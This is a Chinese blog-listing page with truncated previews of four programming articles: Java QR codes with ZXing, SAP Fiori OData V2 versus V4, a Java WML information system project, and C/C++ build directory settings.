Java 二维码 **技术:**谷歌 ZXing 实现 首先添加依赖 <!-- 二维码依赖 --><dependency><groupId>com.google.zxing</groupId><artifactId>core</artifactId><version>3.5.1</version></dependency><de…...

SAP学习笔记 - 开发26 - 前端Fiori开发 OData V2 和 V4 的差异 (Deepseek整理)

上一章用到了V2 的概念,其实 Fiori当中还有 V4,咱们这一章来总结一下 V2 和 V4。 SAP学习笔记 - 开发25 - 前端Fiori开发 Remote OData Service(使用远端Odata服务),代理中间件(ui5-middleware-simpleproxy)-CSDN博客…...

Java毕业设计:WML信息查询与后端信息发布系统开发

JAVAWML信息查询与后端信息发布系统实现 一、系统概述 本系统基于Java和WML(无线标记语言)技术开发,实现了移动设备上的信息查询与后端信息发布功能。系统采用B/S架构,服务器端使用Java Servlet处理请求,数据库采用MySQL存储信息࿰…...

C/C++ 中附加包含目录、附加库目录与附加依赖项详解

在 C/C 编程的编译和链接过程中,附加包含目录、附加库目录和附加依赖项是三个至关重要的设置,它们相互配合,确保程序能够正确引用外部资源并顺利构建。虽然在学习过程中,这些概念容易让人混淆,但深入理解它们的作用和联…...